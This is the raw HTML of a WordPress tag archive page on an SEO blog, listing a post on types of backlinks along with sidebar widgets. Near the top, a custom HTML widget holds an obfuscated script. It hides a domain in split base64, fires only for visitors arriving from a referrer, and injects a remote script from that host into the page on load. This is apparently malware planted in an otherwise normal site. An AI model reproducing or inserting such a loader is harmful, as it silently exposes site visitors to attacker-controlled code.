.posted-on .updated + .entry-date {
    display: none;
}

.posted-on .updated:before {
    content: "Last Updated ";
}

.home .main-navigation:not(#sticky-navigation) {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}		</style>
		</head>

<body class="archive tag tag-link-earning tag-114 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://seonotdead.com/" rel="home">
						<img  class="header-image is-logo-image" alt="SeoNotDead.com" src="https://seonotdead.com/wp-content/uploads/2025/07/cropped-logoseonotdead.png" width="671" height="284" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<form method="get" class="search-form navigation-search" action="https://seonotdead.com/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-secondary" class=" menu sf-menu"><li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Link Earning			</h1>

					</header>
		<article id="post-2671" class="post-2671 post type-post status-publish format-standard has-post-thumbnail hentry category-link-building tag-backlinks tag-link-building tag-link-earning tag-natural-backlinks tag-seo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://seonotdead.com/link-building/types-of-backlinks-seo-guide/" rel="bookmark">Types of Backlinks in SEO and How to Build a Strong Backlink Profile</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-04-18T07:12:28+00:00" itemprop="datePublished">April 18, 2023</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://seonotdead.com/author/richasoni/" title="View all posts by Richa Soni" rel="author" itemprop="url"><span class="author-name" itemprop="name">Richa Soni</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://seonotdead.com/link-building/types-of-backlinks-seo-guide/">
							<img width="1200" height="675" src="https://seonotdead.com/wp-content/uploads/2023/04/Types-of-Backlinks.png" class="attachment-full size-full wp-post-image" alt="Types of Backlinks" itemprop="image" decoding="async" fetchpriority="high" srcset="https://seonotdead.com/wp-content/uploads/2023/04/Types-of-Backlinks.png 1200w, https://seonotdead.com/wp-content/uploads/2023/04/Types-of-Backlinks-300x169.png 300w, https://seonotdead.com/wp-content/uploads/2023/04/Types-of-Backlinks-1024x576.png 1024w, https://seonotdead.com/wp-content/uploads/2023/04/Types-of-Backlinks-768x432.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Types of Backlinks in SEO and How to Build a Strong Backlink Profile 1">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>As a website owner, you know how important it is to rank high in search engine results pages (SERPs). And one of the most important factors that affect your website&#8217;s ranking is backlinks. Backlinks are simply links from other websites that point to your website. In other words, they are &#8220;votes of confidence&#8221; from other &#8230; <a title="Types of Backlinks in SEO and How to Build a Strong Backlink Profile" class="read-more" href="https://seonotdead.com/link-building/types-of-backlinks-seo-guide/" aria-label="Read more about Types of Backlinks in SEO and How to Build a Strong Backlink Profile">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://seonotdead.com/category/link-building/" rel="category tag">Link Building</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://seonotdead.com/tag/backlinks/" rel="tag">Backlinks</a>, <a href="https://seonotdead.com/tag/link-building/" rel="tag">Link Building</a>, <a href="https://seonotdead.com/tag/link-earning/" rel="tag">Link Earning</a>, <a href="https://seonotdead.com/tag/natural-backlinks/" rel="tag">Natural Backlinks</a>, <a href="https://seonotdead.com/tag/seo/" rel="tag">seo</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://seonotdead.com/link-building/types-of-backlinks-seo-guide/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://seonotdead.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/" aria-label="Why Do Most SEO Strategies Fail? They Ignore This First Step"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-thing-to-do-in-seo-keyword-research-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Keyword research is the first thing to do in SEO – proven by search results and expert checklists." style="max-width:75px;max-height:75px;" title="Why Do Most SEO Strategies Fail? They Ignore This First Step 2"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/first-thing-to-do-in-seo/">Why Do Most SEO Strategies Fail? They Ignore This First Step</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/" aria-label="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/is-seo-a-good-career-choice-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Modern SEO workspace with dashboards and analytics, showing the title “Is SEO a Good Career Choice" style="max-width:75px;max-height:75px;" title="Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth) 3"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/is-seo-a-good-career-choice/">Is SEO a Good Career in 2025? (Proven Guide to High-Paying Opportunities &amp; Future Growth)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/" aria-label="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/does-seo-cost-money-illustration-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Visual concept asking ‘Does SEO Cost Money’ with symbols of SEO tools, money, and time in a modern tech layout" style="max-width:75px;max-height:75px;" title="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025 4"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/">Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/" aria-label="Simple &amp; Effective First Steps to Master SEO as a Beginner"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-steps-to-start-seo-beginner-banner-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="First steps to start SEO as a beginner – featured banner showing SEO tools and screen analysis" style="max-width:75px;max-height:75px;" title="Simple &amp; Effective First Steps to Master SEO as a Beginner 5"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/">Simple &amp; Effective First Steps to Master SEO as a Beginner</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/" aria-label="How to Do SEO for Beginners: Proven Steps to Succeed in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/how-to-do-seo-for-beginners-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Do SEO for Beginners: Digital illustration showing a person optimizing a website with floating SEO icons like magnifying glass, chart, gear, and globe" style="max-width:75px;max-height:75px;" title="How to Do SEO for Beginners: Proven Steps to Succeed in 2025 6"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/">How to Do SEO for Beginners: Proven Steps to Succeed in 2025</a></li>
</ul></div>
</div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://seonotdead.com/author/richasoni/">Richa Soni</a> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-312">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Greg Ichshenko</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/ranking/the-top-seo-ranking-factors-what-you-need-to-know-to-boost-your-rankings/#comment-290">The Top SEO Ranking Factors: What You Need to Know to Boost Your Rankings</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Kevin</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-278">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Working at Walmart</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-for-shopify-stores-a-complete-guide/#comment-194">SEO for Shopify Stores: A Complete Guide (2023)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Khalid</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-vs-ppc-which-career-is-more-viable/#comment-126">A Comparison of SEO vs PPC: Which Career is More Viable?</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://seonotdead.com/2025/05/'>May 2025</a></li>
	<li><a href='https://seonotdead.com/2024/01/'>January 2024</a></li>
	<li><a href='https://seonotdead.com/2023/12/'>December 2023</a></li>
	<li><a href='https://seonotdead.com/2023/08/'>August 2023</a></li>
	<li><a href='https://seonotdead.com/2023/07/'>July 2023</a></li>
	<li><a href='https://seonotdead.com/2023/04/'>April 2023</a></li>
	<li><a href='https://seonotdead.com/2023/03/'>March 2023</a></li>
	<li><a href='https://seonotdead.com/2023/02/'>February 2023</a></li>
	<li><a href='https://seonotdead.com/2023/01/'>January 2023</a></li>
	<li><a href='https://seonotdead.com/2022/12/'>December 2022</a></li>
	<li><a href='https://seonotdead.com/2022/11/'>November 2022</a></li>
	<li><a href='https://seonotdead.com/2022/10/'>October 2022</a></li>
	<li><a href='https://seonotdead.com/2022/09/'>September 2022</a></li>
	<li><a href='https://seonotdead.com/2022/08/'>August 2022</a></li>
	<li><a href='https://seonotdead.com/2022/07/'>July 2022</a></li>
	<li><a href='https://seonotdead.com/2022/05/'>May 2022</a></li>
	<li><a href='https://seonotdead.com/2022/04/'>April 2022</a></li>
	<li><a href='https://seonotdead.com/2022/03/'>March 2022</a></li>
	<li><a href='https://seonotdead.com/2022/02/'>February 2022</a></li>
	<li><a href='https://seonotdead.com/2022/01/'>January 2022</a></li>
	<li><a href='https://seonotdead.com/2021/12/'>December 2021</a></li>
	<li><a href='https://seonotdead.com/2021/11/'>November 2021</a></li>
	<li><a href='https://seonotdead.com/2021/10/'>October 2021</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://seonotdead.com/category/content-strategy/">Content Strategy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://seonotdead.com/category/domain/">Domain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://seonotdead.com/category/internet-marketing/">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://seonotdead.com/category/keyword-research/">Keyword Research</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://seonotdead.com/category/link-building/">Link Building</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://seonotdead.com/category/local-seo/">Local SEO</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://seonotdead.com/category/on-site-seo/">On-Site SEO</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://seonotdead.com/category/ppc/">ppc</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://seonotdead.com/category/ranking/">Ranking</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://seonotdead.com/category/seo/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seonotdead.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://seonotdead.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://seonotdead.com/category/ultimate-guide/">Ultimate Guide</a>
</li>
</ul></div></div>
</aside><aside id="block-15" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://seonotdead.com/tag/backlink-generation/" class="tag-cloud-link tag-link-148 tag-link-position-1" style="font-size: 8pt;" aria-label="Backlink Generation (1 item)">Backlink Generation</a>
<a href="https://seonotdead.com/tag/backlinks/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 16.425925925926pt;" aria-label="Backlinks (8 items)">Backlinks</a>
<a href="https://seonotdead.com/tag/backlink-strategy/" class="tag-cloud-link tag-link-145 tag-link-position-3" style="font-size: 13.185185185185pt;" aria-label="Backlink Strategy (4 items)">Backlink Strategy</a>
<a href="https://seonotdead.com/tag/beginners/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 11.888888888889pt;" aria-label="Beginners (3 items)">Beginners</a>
<a href="https://seonotdead.com/tag/blogging/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://seonotdead.com/tag/channel-optimization/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Channel Optimization (1 item)">Channel Optimization</a>
<a href="https://seonotdead.com/tag/content-strategy/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Content Strategy (2 items)">Content Strategy</a>
<a href="https://seonotdead.com/tag/digital-marketing/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 8pt;" aria-label="Digital Marketing (1 item)">Digital Marketing</a>
<a href="https://seonotdead.com/tag/digital-marketing-for-law-firms/" class="tag-cloud-link tag-link-135 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Digital Marketing for Law Firms (2 items)">Digital Marketing for Law Firms</a>
<a href="https://seonotdead.com/tag/digital-marketing-tools/" class="tag-cloud-link tag-link-147 tag-link-position-10" style="font-size: 8pt;" aria-label="Digital Marketing Tools (1 item)">Digital Marketing Tools</a>
<a href="https://seonotdead.com/tag/domain-name/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 14.222222222222pt;" aria-label="Domain Name (5 items)">Domain Name</a>
<a href="https://seonotdead.com/tag/good-content/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Good Content (2 items)">Good Content</a>
<a href="https://seonotdead.com/tag/google-analytics/" class="tag-cloud-link tag-link-120 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Google Analytics (2 items)">Google Analytics</a>
<a href="https://seonotdead.com/tag/google-keyword-planner/" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="Google Keyword Planner (2 items)">Google Keyword Planner</a>
<a href="https://seonotdead.com/tag/keyword-research/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="keyword research (3 items)">keyword research</a>
<a href="https://seonotdead.com/tag/keywords/" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="keywords (7 items)">keywords</a>
<a href="https://seonotdead.com/tag/law-firm-marketing/" class="tag-cloud-link tag-link-140 tag-link-position-17" style="font-size: 8pt;" aria-label="Law Firm Marketing (1 item)">Law Firm Marketing</a>
<a href="https://seonotdead.com/tag/law-firm-technology/" class="tag-cloud-link tag-link-138 tag-link-position-18" style="font-size: 8pt;" aria-label="Law Firm Technology (1 item)">Law Firm Technology</a>
<a href="https://seonotdead.com/tag/legal-content-marketing/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 8pt;" aria-label="Legal Content Marketing (1 item)">Legal Content Marketing</a>
<a href="https://seonotdead.com/tag/legal-digital-marketing/" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 8pt;" aria-label="Legal Digital Marketing (1 item)">Legal Digital Marketing</a>
<a href="https://seonotdead.com/tag/legal-marketing/" class="tag-cloud-link tag-link-136 tag-link-position-21" style="font-size: 8pt;" aria-label="Legal Marketing (1 item)">Legal Marketing</a>
<a href="https://seonotdead.com/tag/legal-ppc/" class="tag-cloud-link tag-link-143 tag-link-position-22" style="font-size: 8pt;" aria-label="Legal PPC (1 item)">Legal PPC</a>
<a href="https://seonotdead.com/tag/link-building/" class="tag-cloud-link tag-link-50 tag-link-position-23" style="font-size: 14.222222222222pt;" aria-label="Link Building (5 items)">Link Building</a>
<a href="https://seonotdead.com/tag/local-seo/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 14.222222222222pt;" aria-label="local seo (5 items)">local seo</a>
<a href="https://seonotdead.com/tag/marketing-software/" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 8pt;" aria-label="Marketing Software (1 item)">Marketing Software</a>
<a href="https://seonotdead.com/tag/on-page-seo/" class="tag-cloud-link tag-link-130 tag-link-position-26" style="font-size: 8pt;" aria-label="on-page SEO (1 item)">on-page SEO</a>
<a href="https://seonotdead.com/tag/online-visibility/" class="tag-cloud-link tag-link-141 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Visibility (1 item)">Online Visibility</a>
<a href="https://seonotdead.com/tag/optimization/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="optimization (3 items)">optimization</a>
<a href="https://seonotdead.com/tag/ppc/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 15.12962962963pt;" aria-label="PPC (6 items)">PPC</a>
<a href="https://seonotdead.com/tag/ppc-strategy/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 8pt;" aria-label="PPC Strategy (1 item)">PPC Strategy</a>
<a href="https://seonotdead.com/tag/search-engine-optimization/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 20.055555555556pt;" aria-label="Search Engine Optimization (16 items)">Search Engine Optimization</a>
<a href="https://seonotdead.com/tag/search-engine-rankings/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 8pt;" aria-label="Search engine rankings (1 item)">Search engine rankings</a>
<a href="https://seonotdead.com/tag/sem/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="sem (2 items)">sem</a>
<a href="https://seonotdead.com/tag/seo/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 22pt;" aria-label="seo (23 items)">seo</a>
<a href="https://seonotdead.com/tag/seo-for-law-firms/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 8pt;" aria-label="SEO for Law Firms (1 item)">SEO for Law Firms</a>
<a href="https://seonotdead.com/tag/seo-for-legal-services/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 8pt;" aria-label="SEO for Legal Services (1 item)">SEO for Legal Services</a>
<a href="https://seonotdead.com/tag/seo-tools/" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="SEO Tools (2 items)">SEO Tools</a>
<a href="https://seonotdead.com/tag/seo-writing/" class="tag-cloud-link tag-link-19 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="SEO Writing (2 items)">SEO Writing</a>
<a href="https://seonotdead.com/tag/serp/" class="tag-cloud-link tag-link-128 tag-link-position-39" style="font-size: 8pt;" aria-label="SERP (1 item)">SERP</a>
<a href="https://seonotdead.com/tag/social-media-strategy/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 8pt;" aria-label="Social Media Strategy (1 item)">Social Media Strategy</a>
<a href="https://seonotdead.com/tag/video-marketing/" class="tag-cloud-link tag-link-146 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Video Marketing (2 items)">Video Marketing</a>
<a href="https://seonotdead.com/tag/website-ranking/" class="tag-cloud-link tag-link-129 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="website ranking (2 items)">website ranking</a>
<a href="https://seonotdead.com/tag/writing-and-editing-tools/" class="tag-cloud-link tag-link-125 tag-link-position-43" style="font-size: 8pt;" aria-label="Writing and editing tools (1 item)">Writing and editing tools</a>
<a href="https://seonotdead.com/tag/youtube-seo/" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 14.222222222222pt;" aria-label="YouTube SEO (5 items)">YouTube SEO</a>
